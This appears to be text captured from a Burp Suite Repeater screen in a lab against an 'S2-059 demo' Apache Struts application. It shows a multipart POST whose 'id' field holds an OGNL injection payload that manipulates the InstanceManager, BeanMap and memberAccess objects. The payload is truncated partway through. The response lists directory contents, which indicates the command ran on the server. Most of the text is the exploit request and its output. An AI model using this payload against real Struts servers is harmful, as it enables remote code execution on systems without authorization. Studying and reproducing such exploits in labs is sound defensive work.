 Send
Cancel
<
>
Target: http://ybdt.best:8080
?
Request
Raw
Params
Headers
Hex
1 POST /index.action HTTP/1.1
2 Host: ybdt.best:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 827
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["
com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInsta
nce("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean
.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.se
tBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put
?
Search...
0 matches
\n
Pretty
Response
Raw
Headers
Hex
Render
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="Dockerfile
21 pom.xml
22 src
23 target
24 " href="/index.action;jsessionid=node01lpz7xl8hafcnstvpcsmrnx6f8.node
25 <br>
has ben evaluated again in id attribute</a>
26 </body>
27 </html>
?
Search...
0 matches
\n
Pretty
Done
1,267 bytes | 98 millis